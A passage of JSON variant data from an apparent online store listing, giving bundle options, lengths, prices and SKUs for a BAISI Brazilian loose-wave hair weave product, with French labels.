12","options":["1 offre groupée","12"],"price":5460,"weight":500,"compare_at_price":8400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742851155,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A1-0000082","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":5980,"weight":500,"compare_at_price":9200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742883923,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A1-0000083","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":6760,"weight":500,"compare_at_price":10400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742916691,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A1-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":7540,"weight":500,"compare_at_price":11600,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742949459,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A1-0000085","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":8164,"weight":500,"compare_at_price":12560,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742982227,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A1-0000086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":9100,"weight":500,"compare_at_price":14000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743014995,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A1-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":10504,"weight":500,"compare_at_price":16160,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743047763,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A1-0000088","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":11206,"weight":500,"compare_at_price":17240,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743080531,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A1-0000089","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":12376,"weight":500,"compare_at_price":19040,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41155138224211,"title":"1 Bundle Deal \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A1-0000090","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 Bundle Deal \/ 30","public_title":"1 Bundle Deal \/ 30","options":["1 offre groupée","30"],"price":15210,"weight":500,"compare_at_price":23400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743113299,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":9103,"weight":500,"compare_at_price":14005,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743146067,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":9686,"weight":500,"compare_at_price":14902,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743178835,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":10854,"weight":500,"compare_at_price":16698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743211603,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":12020,"weight":500,"compare_at_price":18493,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743244371,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":13480,"weight":500,"compare_at_price":20738,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743277139,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":14646,"weight":500,"compare_at_price":22533,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743309907,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":15580,"weight":500,"compare_at_price":23969,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743342675,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":17622,"weight":500,"compare_at_price":27111,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743375443,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":19081,"weight":500,"compare_at_price":29356,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743408211,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":20832,"weight":500,"compare_at_price":32049,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743440979,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":9394,"weight":500,"compare_at_price":14453,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743473747,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":10270,"weight":500,"compare_at_price":15800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743506515,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":11437,"weight":500,"compare_at_price":17595,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743539283,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":12750,"weight":500,"compare_at_price":19615,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743572051,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":14063,"weight":500,"compare_at_price":21635,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743604819,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":15113,"weight":500,"compare_at_price":23251,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743637587,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":16601,"weight":500,"compare_at_price":25540,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743670355,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":18352,"weight":500,"compare_at_price":28234,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743703123,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":19956,"weight":500,"compare_at_price":30702,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743735891,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":11564,"weight":500,"compare_at_price":17790,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743768659,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":12422,"weight":500,"compare_at_price":19111,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743801427,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743834195,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":15857,"weight":500,"compare_at_price":24395,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743866963,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":18003,"weight":500,"compare_at_price":27697,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743899731,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":19720,"weight":500,"compare_at_price":30339,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743932499,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":21094,"weight":500,"compare_at_price":32453,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743965267,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":24100,"weight":500,"compare_at_price":37077,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743998035,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":26246,"weight":500,"compare_at_price":40379,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744030803,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":28822,"weight":500,"compare_at_price":44342,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744063571,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":12708,"weight":500,"compare_at_price":19551,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744096339,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744129107,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":16000,"weight":500,"compare_at_price":24615,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744161875,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":17860,"weight":500,"compare_at_price":27477,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744194643,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":19606,"weight":500,"compare_at_price":30163,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744227411,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":21639,"weight":500,"compare_at_price":33290,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744260179,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":23813,"weight":500,"compare_at_price":36636,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744292947,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":26389,"weight":500,"compare_at_price":40599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744325715,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":14197,"weight":500,"compare_at_price":21841,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744358483,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":15341,"weight":500,"compare_at_price":23602,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744391251,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":17631,"weight":500,"compare_at_price":27125,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744424019,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":19921,"weight":500,"compare_at_price":30648,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744456787,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":22783,"weight":500,"compare_at_price":35051,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744489555,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":25073,"weight":500,"compare_at_price":38574,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744555091,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":26905,"weight":500,"compare_at_price":41392,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744587859,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":30912,"weight":500,"compare_at_price":47557,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744620627,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":33774,"weight":500,"compare_at_price":51960,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744653395,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":37209,"weight":500,"compare_at_price":57244,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744686163,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":13624,"weight":500,"compare_at_price":20960,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744718931,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 